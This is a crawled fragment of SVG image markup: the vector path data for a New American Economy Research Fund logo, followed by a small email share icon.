			<path d="M244.6,45.9c5.9,0,9.1,3.9,9.6,8.6l-5.3,0.4c-0.4-2.7-1.9-4.1-4.3-4.1c-2.5,0-4.2,1.7-4.2,5.5c0,3.8,1.7,5.5,4.2,5.5
				c2.4,0,3.8-1.5,4.3-4.1l5.3,0.4c-0.5,4.7-3.8,8.6-9.6,8.6c-6.2,0-10.6-4.1-10.6-10.4C234,50.1,238.5,45.9,244.6,45.9"/>
			<path d="M268.6,57.4l-3.2,0.7c-2,0.4-3.2,0.9-3.2,2.4c0,1.2,0.9,1.9,2.3,1.9c2.4,0,4.2-1.8,4.2-4.6V57.4z M274.9,60.8
				c0,1,0.4,1.5,1.2,1.5c0.6,0,1.1-0.1,1.6-0.4v3.4c-1,0.7-2.2,1.3-4.2,1.3c-2.3,0-4.1-1.2-4.7-3.5c-1.1,2.3-3.5,3.5-6.6,3.5
				c-4,0-6.4-2-6.4-5.4c0-3.8,2.8-5.4,7.2-6.2l5.5-1v-0.4c0-1.9-0.9-3-2.9-3c-1.9,0-2.8,1.2-3.1,2.8l-5.9-0.4
				c0.7-4.2,3.8-7.1,9.5-7.1c5.1,0,8.8,2.3,8.8,7.7V60.8z"/>
			<path d="M286.5,66.2h-6.4V46.5h6.4v3.1c1.1-2.2,3.5-3.6,6.4-3.6c5.3,0,7.1,3.7,7.1,7.9v12.3h-6.4V55.4c0-2.8-0.9-4.4-3.3-4.4
				c-2.6,0-3.9,2-3.9,5.1V66.2z"/>
			<polygon points="141.2,104.4 119.7,104.4 119.7,76.4 140.8,76.4 140.8,82 126.3,82 126.3,87.5 137.6,87.5 137.6,92.9 126.3,92.9 
				126.3,98.9 141.2,98.9 			"/>
			<path d="M153.8,84.2c5.9,0,9.1,3.9,9.6,8.6l-5.3,0.4c-0.4-2.7-1.9-4.1-4.3-4.1c-2.5,0-4.2,1.7-4.2,5.5c0,3.8,1.7,5.5,4.2,5.5
				c2.4,0,3.8-1.5,4.3-4.1l5.3,0.4c-0.5,4.7-3.8,8.6-9.6,8.6c-6.2,0-10.6-4.1-10.6-10.4C143.2,88.3,147.6,84.2,153.8,84.2"/>
			<path d="M176.1,100.1c2.8,0,4.2-2.3,4.2-5.5c0-3.3-1.4-5.5-4.2-5.5c-2.8,0-4.1,2.3-4.1,5.5C172,97.8,173.3,100.1,176.1,100.1
				 M176.1,104.9c-6.3,0-10.6-4.3-10.6-10.4c0-6.1,4.3-10.4,10.6-10.4s10.6,4.3,10.6,10.4C186.8,100.7,182.4,104.9,176.1,104.9"/>
			<path d="M195.9,104.4h-6.4V84.7h6.4v3.1c1.1-2.2,3.5-3.6,6.4-3.6c5.3,0,7.1,3.7,7.1,7.9v12.3H203V93.6c0-2.8-0.9-4.4-3.3-4.4
				c-2.6,0-3.9,2-3.9,5.1V104.4z"/>
			<path d="M222.5,100.1c2.8,0,4.2-2.3,4.2-5.5c0-3.3-1.4-5.5-4.2-5.5c-2.8,0-4.1,2.3-4.1,5.5C218.4,97.8,219.6,100.1,222.5,100.1
				 M222.5,104.9c-6.3,0-10.6-4.3-10.6-10.4c0-6.1,4.3-10.4,10.6-10.4c6.3,0,10.6,4.3,10.6,10.4
				C233.1,100.7,228.8,104.9,222.5,104.9"/>
			<path d="M261.5,84.2c5.4,0,7,3.7,7,7.9v12.3h-6.4V93.6c0-2.8-0.7-4.4-3-4.4c-2.5,0-3.6,2-3.6,5.1v10h-6.4V93.6
				c0-2.8-0.7-4.4-3.1-4.4c-2.4,0-3.6,2-3.6,5.1v10H236V84.7h6.4v3.1c1.1-2.2,3.2-3.6,6.2-3.6c3.5,0,5.4,1.6,6.2,3.9
				C255.9,85.9,258.2,84.2,261.5,84.2"/>
			<polygon points="286.5,84.7 281.6,97 281.5,97 276.7,84.7 270,84.7 278,104.6 275.2,111.6 281.5,111.6 292.8,84.7 			"/>
		</g>
		<polygon class="st0" points="104.4,0 0,104.4 104.4,104.4 		"/>
	</g>
	<g>
		<path d="M37.2,147c-0.5-0.2-0.8-1.4-0.9-2.7c-0.2-2.1-0.8-3.2-2.7-3.2h-4v5.9h-1.9v-13.5h6c3.4,0,5,1.5,5,3.8c0,1.7-1.5,3-3.3,3.1
			c1.6,0.3,2.4,1.5,2.6,3.1c0.4,2.3,0.8,3,1.5,3.4v0.2H37.2z M29.5,139.6h3.8c2.3,0,3.4-0.7,3.4-2.3c0-1.5-0.9-2.3-3.2-2.3h-4V139.6
			z"/>
		<path d="M57.9,147H47.5v-13.5h10.2v1.6h-8.3v4.1h6.3v1.6h-6.3v4.6h8.5V147z"/>
		<path d="M66.4,142.8c0.9,2,2.9,3,4.9,3c2,0,3.5-0.8,3.5-2.3c0-1.2-0.9-1.7-2.5-2.1l-3-0.6c-1.9-0.4-3.5-1.4-3.5-3.5
			c0-2.3,2-3.9,4.9-3.9c2.6,0,4.5,1.1,5.5,2.7l-1.3,1.3c-0.7-1.4-2.2-2.4-4.2-2.4c-1.8,0-3.1,0.8-3.1,2.3c0,1.3,1.1,1.7,2.6,2
			l2.6,0.6c2.2,0.5,3.8,1.4,3.8,3.7c0,2.5-2.4,3.9-5.4,3.9c-2.7,0-5.2-1.2-6.2-3.1L66.4,142.8z"/>
		<path d="M95.4,147H85.1v-13.5h10.2v1.6h-8.3v4.1h6.3v1.6h-6.3v4.6h8.5V147z"/>
		<path d="M112.3,143.1h-6l-1.5,4H103l5.4-13.5h2.1l5.5,13.5h-2L112.3,143.1z M106.9,141.6h4.8l-2.4-6.1h-0.1L106.9,141.6z"/>
		<path d="M133.5,147c-0.5-0.2-0.8-1.4-0.9-2.7c-0.2-2.1-0.8-3.2-2.7-3.2h-4v5.9H124v-13.5h6c3.4,0,5,1.5,5,3.8c0,1.7-1.5,3-3.3,3.1
			c1.6,0.3,2.4,1.5,2.6,3.1c0.4,2.3,0.8,3,1.5,3.4v0.2H133.5z M125.8,139.6h3.8c2.3,0,3.4-0.7,3.4-2.3c0-1.5-0.9-2.3-3.2-2.3h-4
			V139.6z"/>
		<path d="M155.8,143.2c-0.8,2.5-2.8,4.1-6,4.1c-3.8,0-6.7-2.9-6.7-7s3-7,6.8-7c2.9,0,4.8,1.4,5.7,3.6l-1.6,1c-0.6-1.8-2-3-4.1-3
			c-2.8,0-4.8,2.1-4.8,5.4s2,5.4,4.8,5.4c2.5,0,3.8-1.2,4.3-3.4L155.8,143.2z"/>
		<path d="M164.1,147v-13.5h1.9v5.7h8.3v-5.7h1.9V147h-1.9v-6.2H166v6.2H164.1z"/>
		<path d="M196.4,147v-13.5h10v1.6h-8.1v4.2h6.3v1.6h-6.3v6.1H196.4z"/>
		<path d="M214.6,141.5v-8h1.9v7.8c0,2.8,1.5,4.3,3.8,4.3c2.4,0,3.8-1.5,3.8-4.3v-7.8h1.8v8c0,4-2.7,5.8-5.7,5.8
			C217.3,147.3,214.6,145.4,214.6,141.5z"/>
		<path d="M244.7,144v-10.5h1.7V147h-1.6l-8.1-11.1V147H235v-13.5h2.1L244.7,144z"/>
		<path d="M255.6,133.5h5c4.4,0,7.3,2.5,7.3,6.8s-2.8,6.8-7.3,6.8h-5V133.5z M260.5,145.5c3.6,0,5.5-1.9,5.5-5.2s-1.9-5.2-5.5-5.2
			h-2.9v10.4H260.5z"/>
	</g>
	<g>
		<rect x="0" y="119.9" width="300" height="1"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/share-icon--email.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="15" viewBox="0 0 22 15">
  <path fill="#21D279" fill-rule="evenodd" d="M68.2222222,2 L68.2222222,17 L78.6226437,17 L89.3228745,17 L89.3228745,2 L68.2222222,2 Z M76.0027941,10.4207877 L69.9821489,15.8709589 C69.9433408,15.9056717 69.8948307,15.9234317 69.8463206,15.9234317 C69.7916119,15.9234317 69.7369033,15.9013662 69.6970172,15.8572353 C69.622096,15.7743552 69.628564,15.6470751 69.7104922,15.5725369 L75.7311374,10.1223656 C75.8144132,10.0475583 75.9416175,10.0540165 76.0165387,10.1358202 C76.0911904,10.2189693 76.0860698,10.3462494 76.0027941,10.4207877 L76.0027941,10.4207877 Z M78.8430618,10.0811947 C78.8314733,10.0855002 78.8198847,10.0876529 78.8082962,10.0898056 C78.8010197,10.090882 78.7934737,10.0949183 78.7861972,10.0949183 C78.7840412,10.0949183 78.7818852,10.093842 78.7799986,10.093842 C78.7778426,10.093842 78.7756866,10.0949183 78.7735306,10.0949183 C78.7662541,10.0949183 78.7589776,10.090882 78.7514316,10.0898056 C78.739843,10.0876529 78.7282545,10.0855002 78.716666,10.0811947 C78.6883684,10.0728529 78.6641134,10.0580529 78.6420143,10.0381401 L70.6812337,4.37888508 C70.5906815,4.3148414 70.5685824,4.18863767 70.6338016,4.0971467 C70.6979427,4.00673209 70.8243386,3.98466661 70.9159688,4.04978666 L78.7810766,9.64096165 L86.645915,4.04978666 C86.7364672,3.98466661 86.8628631,4.00673209 86.9280822,4.0971467 C86.9922234,4.18756131 86.9712023,4.31376504 86.8806501,4.37888508 L78.9187915,10.0381401 C78.8956144,10.0580529 78.8716289,10.0728529 78.8430618,10.0811947 L78.8430618,10.0811947 Z M87.8492356,15.8572353 C87.8093495,15.9013662 87.7543713,15.9234317 87.6996627,15.9234317 C87.6514221,15.9234317 87.6029119,15.9056717 87.5638343,15.8709589 L81.5434586,10.4207877 C81.4601829,10.3462494 81.4547929,10.217893 81.5297141,10.1358202 C81.6043658,10.0529401 81.7329176,10.0475583 81.8148458,10.1223656 L87.835491,15.5725369 C87.9176887,15.6470751 87.9238872,15.7743552 87.8492356,15.8572353 L87.8492356,15.8572353 Z" transform="translate(-68 -2)"/>
</svg>
